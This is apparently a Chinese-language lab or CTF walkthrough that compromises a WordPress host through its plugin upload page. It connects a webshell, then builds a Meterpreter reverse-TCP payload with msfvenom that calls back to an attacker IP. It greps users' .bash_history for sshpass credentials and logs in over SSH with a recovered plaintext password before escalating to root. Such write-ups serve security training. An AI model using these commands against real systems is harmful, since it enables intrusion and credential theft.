
文件上传
通过查看后台,发现添加插件的地方存在文件上传漏洞。
1
| https://192.168.2.173:12380/blogblog/wp-admin/plugin-install.php?tab=upload
|



蚁剑连接的时候报错证书问题,在其他设置里面勾选忽略HTTPS证书

权限提升
msf提权

反弹shell,三个可能能够提前的都尝试无效.
1
| msfvenom -p linux/x86/meterpreter/reverse_tcp lhost=192.168.2.177 lport=1122 -f elf >a.elf
|


lipeas.sh

.bash_history

在linpeas.sh运行后找到在这些用户目录下都存在.bash_history,通过一下命令查找一下文件内是否留有登录的记录。
1
| grep -rn "sshpass" /home 2>/dev/null
|


正好存在peter登录的记录,由上面通过linpeas脚本的结果可以看到,peter是被添加到了groups,说明可以直接sudo su来获得root权限。
1
2
| ssh peter@192.168.2.173
peter@192.168.2.173's password: JZQuyIN5
|
